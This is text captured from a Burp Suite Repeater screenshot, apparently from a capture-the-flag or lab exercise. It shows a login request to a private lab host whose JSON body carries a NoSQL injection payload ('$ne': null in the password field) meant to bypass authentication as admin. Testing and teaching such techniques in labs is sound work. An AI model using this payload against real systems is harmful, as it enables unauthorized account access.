 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {
"user":"admin",
"password":{
"$ne":null
}
}